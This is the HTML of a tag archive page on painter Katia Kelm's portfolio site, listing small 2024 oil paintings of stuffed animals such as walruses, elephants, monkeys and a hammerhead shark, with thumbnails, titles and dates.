<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: <span>fell</span></h1><div class="taxonomy-description"><p>Alle Einträge mit dem Schlagwort &#8222;fell&#8220; im Archiv der Arbeiten von Katia Kelm</p>
</div>			</header><!-- .page-header -->

						
				
<article id="post-6706" class="post-6706 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-geweihe tag-gruen tag-hirsche-hirsch tag-holz tag-kleine-arbeiten-in-oel tag-maserung tag-plueschtiere tag-portrait tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-waldtiere tag-wildtiere lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/hirsch/" title="xxxPermanenter Link zu „Hirsch, 2024“" class="entry-thumbnail">
			<img width="1200" height="1371" src="https://katiakelm.de/wp-content/uploads/IMG_3340-1200x1371.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/IMG_3340-1200x1371.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3340-400x457.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3340-1024x1170.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3340-1344x1536.jpeg 1344w, https://katiakelm.de/wp-content/uploads/IMG_3340-1792x2048.jpeg 1792w, https://katiakelm.de/wp-content/uploads/IMG_3340-34x39.jpeg 34w, https://katiakelm.de/wp-content/uploads/IMG_3340-300x343.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_3340-600x686.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/hirsch/" rel="bookmark">Hirsch, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/hirsch/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T18:17:12+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:00+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/hirsch/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6702" class="post-6702 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-gelb tag-kleine-arbeiten-in-oel tag-orange tag-orange-gelb tag-plueschtiere tag-portrait tag-saeugetiere tag-schwein tag-schweine tag-sofa tag-stillleben tag-stofftiere tag-tiere lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/orangenes-schwein-2/" title="xxxPermanenter Link zu „Orangenes Schwein 2, 2024“" class="entry-thumbnail">
			<img width="1200" height="1370" src="https://katiakelm.de/wp-content/uploads/IMG_9817-1200x1370.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/IMG_9817-1200x1370.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_9817-400x457.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9817-1024x1169.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9817-1345x1536.jpeg 1345w, https://katiakelm.de/wp-content/uploads/IMG_9817-1794x2048.jpeg 1794w, https://katiakelm.de/wp-content/uploads/IMG_9817-34x39.jpeg 34w, https://katiakelm.de/wp-content/uploads/IMG_9817-300x342.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_9817-600x685.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/orangenes-schwein-2/" rel="bookmark">Orangenes Schwein 2, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/orangenes-schwein-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T18:09:25+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:02+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/orangenes-schwein-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6700" class="post-6700 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-bett tag-fell tag-fisch tag-fische tag-hai tag-haie tag-hammerhai tag-kissen tag-kleine-arbeiten-in-oel tag-laken tag-liegen-liegende tag-plueschtiere tag-portrait tag-rueckenlage tag-stillleben tag-stofftiere tag-tiere tag-wildtiere three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/hammerhai/" title="xxxPermanenter Link zu „Hammerhai, 2024“" class="entry-thumbnail">
			<img width="1200" height="1598" src="https://katiakelm.de/wp-content/uploads/IMG_9909-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/IMG_9909-scaled.jpeg 1923w, https://katiakelm.de/wp-content/uploads/IMG_9909-400x533.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9909-1024x1363.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9909-1154x1536.jpeg 1154w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/hammerhai/" rel="bookmark">Hammerhai, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/hammerhai/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T18:04:26+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:03+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/hammerhai/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6695" class="post-6695 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-haustiere tag-hund tag-hunde tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/hund/" title="xxxPermanenter Link zu „Hund, 2024“" class="entry-thumbnail">
			<img width="1200" height="1486" src="https://katiakelm.de/wp-content/uploads/IMG_3292-1200x1486.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3292-1200x1486.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3292-400x495.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3292-1024x1268.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3292-1240x1536.jpeg 1240w, https://katiakelm.de/wp-content/uploads/IMG_3292-1654x2048.jpeg 1654w, https://katiakelm.de/wp-content/uploads/IMG_3292-31x39.jpeg 31w, https://katiakelm.de/wp-content/uploads/IMG_3292-300x371.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_3292-600x743.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/hund/" rel="bookmark">Hund, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/hund/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T17:55:02+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:04+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/hund/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6693" class="post-6693 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-affen tag-arbeiten-auf-holz tag-fell tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere tag-wildtiere three-column lock-0">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/kleiner-affe/" title="xxxPermanenter Link zu „Kleiner Affe, 2024“" class="entry-thumbnail">
			<img width="1200" height="896" src="https://katiakelm.de/wp-content/uploads/IMG_3296-1200x896.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3296-1200x896.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3296-400x299.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3296-1024x764.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3296-1536x1146.jpeg 1536w, https://katiakelm.de/wp-content/uploads/IMG_3296-2048x1529.jpeg 2048w, https://katiakelm.de/wp-content/uploads/IMG_3296-52x39.jpeg 52w, https://katiakelm.de/wp-content/uploads/IMG_3296-300x224.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_3296-600x448.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/kleiner-affe/" rel="bookmark">Kleiner Affe, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/kleiner-affe/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T17:48:09+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:05+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/kleiner-affe/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6691" class="post-6691 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-affen tag-arbeiten-auf-holz tag-fell tag-kleine-arbeiten-in-oel tag-nase tag-nasen tag-plueschtiere tag-portrait tag-schwarz tag-stillleben tag-stofftiere tag-tiere tag-wildtiere lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/schwarzer-affe/" title="xxxPermanenter Link zu „Schwarzer Affe, 2024“" class="entry-thumbnail">
			<img width="1200" height="1502" src="https://katiakelm.de/wp-content/uploads/IMG_3290-1200x1502.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3290-1200x1502.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3290-400x501.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3290-1024x1282.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3290-1227x1536.jpeg 1227w, https://katiakelm.de/wp-content/uploads/IMG_3290-1636x2048.jpeg 1636w, https://katiakelm.de/wp-content/uploads/IMG_3290-31x39.jpeg 31w, https://katiakelm.de/wp-content/uploads/IMG_3290-300x376.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_3290-600x751.jpeg 600w, https://katiakelm.de/wp-content/uploads/IMG_3290-scaled.jpeg 2045w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/schwarzer-affe/" rel="bookmark">Schwarzer Affe, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/schwarzer-affe/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T17:44:53+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:06+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/schwarzer-affe/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6724" class="post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-faltenwurf tag-fell tag-holz tag-kleine-arbeiten-in-oel tag-maserung tag-meeressaeuger tag-meerestiere tag-plueschtiere tag-portrait tag-robben tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-walross tag-walrosse tag-wassertiere lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/walross-3/" title="xxxPermanenter Link zu „Walross 3, 2024“" class="entry-thumbnail">
			<img width="1200" height="1616" src="https://katiakelm.de/wp-content/uploads/IMG_9246-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9246-scaled.jpeg 1901w, https://katiakelm.de/wp-content/uploads/IMG_9246-400x539.jpeg 400w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/walross-3/" rel="bookmark">Walross 3, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/walross-3/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T16:02:00+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:07+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/walross-3/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6685" class="post-6685 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-faltenwurf tag-fell tag-kleine-arbeiten-in-oel tag-meeressaeuger tag-meerestiere tag-plueschtiere tag-portrait tag-robben tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-walross tag-walrosse tag-wassertiere tag-zaehne three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/walross-2/" title="xxxPermanenter Link zu „Walross 2, 2024“" class="entry-thumbnail">
			<img width="1200" height="1574" src="https://katiakelm.de/wp-content/uploads/IMG_9240-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9240-scaled.jpeg 1952w, https://katiakelm.de/wp-content/uploads/IMG_9240-400x525.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9240-1024x1343.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9240-1171x1536.jpeg 1171w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/walross-2/" rel="bookmark">Walross 2, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/walross-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T16:01:47+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:08+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/walross-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6677" class="post-6677 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-faltenwurf tag-fell tag-kleine-arbeiten-in-oel tag-meeressaeuger tag-meerestiere tag-plueschtiere tag-portrait tag-robben tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-walross tag-walrosse tag-wassertiere tag-zaehne three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/walross-1/" title="xxxPermanenter Link zu „Walross 1, 2024“" class="entry-thumbnail">
			<img width="1200" height="911" src="https://katiakelm.de/wp-content/uploads/IMG_9244-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9244-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9244-400x304.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9244-1024x777.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9244-1536x1166.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/walross-1/" rel="bookmark">Walross 1, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/walross-1/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T16:00:00+02:00">12.08.2024</time><time class="updated" datetime="2025-10-14T22:36:52+02:00">14.10.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/walross-1/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6683" class="post-6683 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-gefieder tag-karos tag-katomuster tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-strauss tag-strausse tag-tapete tag-tiere tag-vogel tag-vogelstrauss tag-wildtiere three-column lock-0">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/strauss/" title="xxxPermanenter Link zu „Strauß, 2024“" class="entry-thumbnail">
			<img width="1200" height="906" src="https://katiakelm.de/wp-content/uploads/IMG_9234-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9234-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9234-400x302.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9234-1024x773.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9234-1536x1159.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/strauss/" rel="bookmark">Strauß, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/strauss/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T15:57:35+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:10+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/strauss/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6681" class="post-6681 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-faltenwurf tag-fell tag-flamingo tag-flamingos tag-gefieder tag-kleine-arbeiten-in-oel tag-pink tag-plueschtiere tag-portrait tag-rosa tag-stillleben tag-stofftiere tag-tiere tag-vogel tag-wildtiere lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/flamingo-2/" title="xxxPermanenter Link zu „Flamingo 2, 2024“" class="entry-thumbnail">
			<img width="1200" height="907" src="https://katiakelm.de/wp-content/uploads/IMG_9237-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9237-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9237-400x302.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9237-1024x774.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9237-1536x1161.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/flamingo-2/" rel="bookmark">Flamingo 2, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/flamingo-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T15:52:54+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:15+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/flamingo-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6704" class="post-6704 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-blau tag-dickhaeuter tag-elefant tag-elefanten tag-fell tag-hoerner tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-wildtiere lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/elefant-2/" title="xxxPermanenter Link zu „Elefant 2, 2024“" class="entry-thumbnail">
			<img width="1200" height="1594" src="https://katiakelm.de/wp-content/uploads/IMG_3623-1200x1594.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3623-1200x1594.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3623-400x531.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3623-1024x1360.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3623-1156x1536.jpeg 1156w, https://katiakelm.de/wp-content/uploads/IMG_3623-1542x2048.jpeg 1542w, https://katiakelm.de/wp-content/uploads/IMG_3623-29x39.jpeg 29w, https://katiakelm.de/wp-content/uploads/IMG_3623-300x398.jpeg 300w, https://katiakelm.de/wp-content/uploads/IMG_3623-600x797.jpeg 600w, https://katiakelm.de/wp-content/uploads/IMG_3623-scaled.jpeg 1927w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/elefant-2/" rel="bookmark">Elefant 2, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/elefant-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T15:49:00+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:16+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/elefant-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6679" class="post-6679 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-blau tag-dickhaeuter tag-elefant tag-elefanten tag-fell tag-hoerner tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-saeugetiere tag-stillleben tag-stofftiere tag-tiere tag-wildtiere three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/elefant-blau/" title="xxxPermanenter Link zu „Elefant blau, 2024“" class="entry-thumbnail">
			<img width="1200" height="898" src="https://katiakelm.de/wp-content/uploads/IMG_9242-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9242-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9242-400x299.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9242-1024x766.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9242-1536x1150.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/elefant-blau/" rel="bookmark">Elefant blau, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/elefant-blau/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T15:48:30+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:17+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/elefant-blau/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6675" class="post-6675 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-katzen tag-kleine-arbeiten-in-oel tag-lowe tag-loewen tag-plueschtiere tag-portrait tag-raubtiere tag-stillleben tag-stofftiere tag-tiere tag-wildkatzen three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/loewe-2/" title="xxxPermanenter Link zu „Löwe 2, 2024“" class="entry-thumbnail">
			<img width="1200" height="896" src="https://katiakelm.de/wp-content/uploads/IMG_9300-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9300-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9300-400x299.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9300-1024x765.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9300-1536x1147.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/loewe-2/" rel="bookmark">Löwe 2, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/loewe-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-12T15:36:59+02:00">12.08.2024</time><time class="updated" datetime="2025-05-14T11:01:18+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/loewe-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6620" class="post-6620 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-fell tag-gruppe tag-gruppen tag-gruppenportraits tag-haar tag-haare tag-pelz tag-pluesch tag-portrait tag-portraits tag-rauftiere tag-stillleben tag-stofftier tag-stofftiere tag-tiere tag-wildtiere three-column lock-0">
		    <!-- post -->
